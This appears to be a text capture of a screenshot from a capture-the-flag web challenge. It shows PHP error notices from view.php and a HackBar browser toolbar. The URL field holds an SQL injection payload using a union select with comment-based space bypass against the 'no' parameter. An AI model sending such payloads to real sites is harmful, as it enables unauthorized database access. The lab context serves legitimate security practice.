 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-obje
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/view.php?no=-3/**/union/**/select/**/1,2,3,4#
Enable POST
ADD HEADER